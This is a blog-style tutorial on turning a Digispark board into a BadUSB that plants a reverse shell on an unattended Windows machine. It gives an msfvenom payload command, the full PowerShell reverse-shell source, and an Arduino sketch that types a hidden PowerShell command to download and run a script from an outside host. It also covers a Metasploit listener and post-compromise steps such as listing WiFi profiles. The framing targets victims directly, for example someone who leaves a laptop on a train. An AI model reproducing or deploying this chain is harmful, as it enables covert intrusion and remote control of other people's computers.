
So you have physical access to your target machine, but you have a short amount of time to deploy and attack, what do you do? How about deploy a reverse shell within 15 seconds?
Digispark: The cost effective BadUSB
Whether you’re on the target premises or the victim just left their computer unattended on the train, you see an opportunity to attack but the window is very limited, why not use a BadUSB to deploy your payload?
What is a BadUSB
The term BadUSB means a dangerous USB security flaw, such as allowing a hacker to turn a USB device into another: in this case, a keyboard.
You may of heard of devices like the USB Rubber Ducky, a tool which is can be used to perform a similar attack and is better known, however we’re going to explore the Digispark.
What is a Digispark
The Digispark is an Attiny85 based micro-controller development board similar to the Arduino line, only cheaper, smaller, and a bit less powerful.
-http://digistump.com/products/1
In short, it’s a cheap micro-controller, which is a brilliant stepping stone to get into coding and/or electronics.

Here is a size comparison with a USB Receiver on your standard wireless mouse.
How can I use it?
In order to use the Digispark, you’ll have to download the Arduino IDE, which is available on Windows, Mac OSX and Linux, so anyone can use it.
Once downloaded and opened, you’ll be greeted with the IDE.

Once in the IDE, you’ll need to go to File > Preferences, or you can use the CTRL + Comma shortcut.

Next, you’ll need to put “http://digistump.com/package_digistump_index.json” into the Additional Boards Manager URLs field as shown above, then click OK.

Now you have to download the Digispark board manager.

Once the Boards Manager is open, search Digispark and install the following package –

After that’s installed, simply select the Digispark from the board list.

Finally we need to install the drivers in order to detect the digispark, these can be obtained from the Digistump Arduino Github. After they’re downloaded and extracted, installation is just as simple as choosing either of the following files, DPinst or DPinst64, depending on your system architecture.
That’s all – at least to get it prepped – now on to the fun.
Preparing the payload
So the payload we’ll be using is obtainable using msfvenom.
Run the following command –
msfvenom -p cmd/windows/reverse_powershell lhost=[IP] lport=[PORT] > 1.bat
Putting in your listeners IP and Port number in place: I used ‘192.168.0.16’ and port ‘666’
Note: The code below has been “beautified” to make it easier to read so it won’t run if you straight copy and paste. Here is a Pastebin of the working code
powershell - w hidden - nop - c
function RSC {
    if ($c.Connected - eq $true) {
        $c.Close()
    };
    if ($p.ExitCode - ne $null) {
        $p.Close()
    };
    exit;
};
$a = '192.168.0.16';
$p = '666';
$c = New - Object system.net.sockets.tcpclient;
$c.connect($a, $p);
$s = $c.GetStream();
$nb = New - Object System.Byte[] $c.ReceiveBufferSize;
$p = New - Object System.Diagnostics.Process;
$p.StartInfo.FileName = 'cmd.exe';
$p.StartInfo.RedirectStandardInput = 1;
$p.StartInfo.RedirectStandardOutput = 1;
$p.StartInfo.UseShellExecute = 0;
$p.Start();
$is = $p.StandardInput;
$os = $p.StandardOutput;a
Start - Sleep 1;
$e = new - object System.Text.AsciiEncoding;
while ($os.Peek() - ne - 1) {
    $o += $e.GetString($os.Read())
};
$s.Write($e.GetBytes($o), 0, $o.Length);
$o = $null;
$d = $false;
$t = 0;
while (-not $d) {
    if ($c.Connected - ne $true) {
        RSC
    };
    $pos = 0;
    $i = 1;
    while (($i - gt 0) - and($pos - lt $nb.Length)) {
        $r = $s.Read($nb, $pos, $nb.Length - $pos);
        $pos += $r;
        if (-not $pos - or $pos - eq 0) {
            RSC
        };
        if ($nb[0..$($pos - 1)] - contains 10) {
            break
        }
    };
    if ($pos - gt 0) {
        $str = $e.GetString($nb, 0, $pos);
        $is.write($str);
        start - sleep 1;
        if ($p.ExitCode - ne $null) {
            RSC
        } else {
            $o = $e.GetString($os.Read());
            while ($os.Peek() - ne - 1) {
                $o += $e.GetString($os.Read());
                if ($o - eq $str) {
                    $o = ''
                }
            };
            $s.Write($e.GetBytes($o), 0, $o.length);
            $o = $null;
            $str = $null
        }
    } else {
        RSC
    }
};
Now we just have to put this onto a web host, in this instance I’ll be using a web server, this can be done via Nano or Vim, which ever your favourite editor is.

That’s done!
Prepping the Digispark
Now, using the DigiKeyboard.h module, we can simulate keyboard inputs with commands like –
- DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
- DigiKeyboard.print(“cmd”)
You can learn more here.
The script we’ll be using is;
#include "DigiKeyboard.h"

void setup() {
    pinMode(1, OUTPUT);
}

void loop() {
    DigiKeyboard.sendKeyStroke(0);
    DigiKeyboard.delay(500);
    DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
    DigiKeyboard.delay(500);
    DigiKeyboard.print("cmd /c PowerShell.exe -windowstyle hidden IEX (New-Object Net.WebClient).DownloadString('https://zetascrub.com/Reverse2.bat')");
    DigiKeyboard.sendKeyStroke(KEY_ENTER);

    while (true) {
        digitalWrite(1, HIGH);
    }
}
What this script will do is;
- Open up the run dialogue box.
- Type in “cmd /c PowerShell.exe -windowstyle hidden IEX (New-Object Net.WebClient).DownloadString(‘https://zetascrub.com/Reverse2.bat’)” then press Enter.
- The LED on the Digispark will light up, signalling that you can unplug the device as the script is complete.
- A command prompt window will popup and perform the above command within PowerShell.
- The context of the BAT file will be read, then executed.
- Afterwards the command prompt window will become hidden while the program continues to run in the background.
Now, we just need to press upload and when prompted to, plug in the Digispark


Preparing the listener
For this, you’ll be using the Metasploit framework.

If you haven’t used the Metasploit framework, you can learn more here.
The Result
Now what?
So now we have a session, what can be done?
Anything that you can run within the command line, you can perform.
Get WiFi Profiles
Let’s list what WiFi profiles are on the device.
